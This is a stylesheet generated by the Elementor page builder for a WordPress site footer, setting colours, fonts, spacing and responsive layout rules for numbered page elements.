.elementor-46 .elementor-element.elementor-element-5337927e:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-5337927e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #008EB0 0%, #008EB0 100%);}.elementor-46 .elementor-element.elementor-element-5337927e > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-5337927e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 65px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-46 .elementor-element.elementor-element-531424d2 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-531424d2{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-2bcfa740 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2bcfa740{text-align:left;font-size:15px;font-weight:400;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-836c4b6{--spacer-size:25px;}.elementor-46 .elementor-element.elementor-element-e6b8a26{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-widget-container{text-align:left;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon{background-color:rgba(255, 255, 255, 0.07);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(255, 255, 255, 0.1);}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon i{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon:hover{background-color:#5D5D5D;border-color:#5D5D5D;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-37077a5 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:23px 0px 0px 0px;padding:17px 17px 17px 17px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-description{font-size:20px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-493dcc62 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-15935c5 .elementor-heading-title{font-family:"Abhaya Libre", Sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-46 .elementor-element.elementor-element-6c1896a{--divider-border-style:solid;--divider-color:#324054;--divider-border-width:2px;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider-separator{width:56px;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider{padding-block-start:22px;padding-block-end:22px;}.elementor-46 .elementor-element.elementor-element-b66d524 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46 .elementor-element.elementor-element-b66d524 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-6a1a6dc > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li a{color:#EDEDED !important;}.elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li a:hover, .elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li.current_page_item > a{color:#324054 !important;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li a{color:#EDEDED !important;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li a:hover, .elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li.current_page_item > a{color:#324054 !important;}.elementor-46 .elementor-element.elementor-element-a4aa0d9 .elementor-heading-title{font-family:"Abhaya Libre", Sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-36cbc4a{--divider-border-style:solid;--divider-color:#324054;--divider-border-width:2px;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider-separator{width:56px;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider{padding-block-start:22px;padding-block-end:22px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-997b340 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-997b340{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-997b340.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-997b340.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-997b340.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-description{font-size:15px;line-height:24px;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-d48f036 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-d48f036{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-01a7cfe > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-c3c6108 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-c3c6108{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-f4c9d8f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-117b2c34:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-117b2c34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#37A6C6;}.elementor-46 .elementor-element.elementor-element-117b2c34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-46 .elementor-element.elementor-element-117b2c34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-3b604ec7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-3b604ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-6d5f7ba5{font-size:15px;color:#EDEDED;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-7f9bb401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-7f9bb401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-46 .elementor-element.elementor-element-3b604ec7{width:60%;}.elementor-46 .elementor-element.elementor-element-7f9bb401{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-7f00580c{width:50%;}.elementor-46 .elementor-element.elementor-element-493dcc62{width:50%;}.elementor-46 .elementor-element.elementor-element-45c11b72{width:50%;}}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-45c11b72 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-5337927e > .elementor-background-overlay{background-image:url("https://arzudursun.com/wp-content/uploads/2021/08/main-slider-bg-2.webp");background-repeat:no-repeat;background-size:cover;}.elementor-46 .elementor-element.elementor-element-531424d2{text-align:left;}.elementor-46 .elementor-element.elementor-element-2bcfa740{text-align:left;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-widget-container{text-align:center;}.elementor-46 .elementor-element.elementor-element-e6b8a26 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper{text-align:left;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-img{margin-bottom:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-46 .elementor-element.elementor-element-493dcc62 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-15935c5{text-align:left;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider{text-align:left;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-46 .elementor-element.elementor-element-45c11b72 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-a4aa0d9{text-align:center;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider{text-align:center;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-997b340{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title{margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-d48f036 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-d48f036{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-01a7cfe > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-01a7cfe{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-c3c6108 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-c3c6108{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-f4c9d8f{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-117b2c34{padding:20px 0px 30px 0px;}.elementor-46 .elementor-element.elementor-element-6d5f7ba5{text-align:center;font-size:14px;}.elementor-46 .elementor-element.elementor-element-7f9bb401 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}